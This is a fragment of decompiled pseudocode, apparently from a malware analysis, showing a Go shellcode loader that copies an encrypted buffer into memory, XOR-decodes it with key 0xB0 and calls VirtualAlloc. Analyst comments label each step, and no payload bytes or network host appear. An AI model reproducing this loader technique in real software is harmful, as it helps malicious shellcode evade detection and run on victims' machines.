 38 if ( &v33 <= *(*__readgsqword(0x28u) + 16LL) )
39 runtime_morestack_noctxt();
40 mem_shellcode = main_statictmp_0;
41 v0 = &mem_shellcode + 15;
42 v1 = &main_statictmp_0 + 15;
43 copy2mem((&mem_shellcode + 15), (&main_statictmp_0 + 15));// Copy encrypted shellcode into memory
44 v4 = 0LL;
45 v5 = 0LL;
46 v6 = 0LL;
47 v7 = 0LL;
48 while ( 1 ) // xor decode shellcode
49 {
50 v31 = v5;
51 if ( v4 >= 895 )
52 break;
53 v1 = (v5 + 1);
54 v8 = *(&mem_shellcode + v4); // One "byte" one
55 if ( v5 + 1 > v7 )
56 {
57 v9 = v4;
58 v27 = v5 + 1;
59 runtime_growslice(v8, v1, v6, v5, v2, v3, qword_464CA0, v6);
60 v6 = v28;
61 v7 = v30;
62 v1 = (v29 + 1);
63 v4 = v9;
64 v5 = v31;
65 LODWORD(v8) = v8;
66 }
67 v0 = v8 ^ 0xFFFFFFB0; // xor key 0xB0
68 *(v6 + v5) = v0;
69 ++v4;
70 v5 = v1;
71 }
72 v34 = v6;
73 runtime_newobject(v0, v1);
74 *v23 = main_statictmp_1;
75 *(v23 + 16) = xmmword_486290;
76 *(v23 + 8) = v31;
77 syscall___Proc__Call(v0, v1, main_VirtualAlloc, v31, v10, v11, main_VirtualAlloc, v23, 4LL);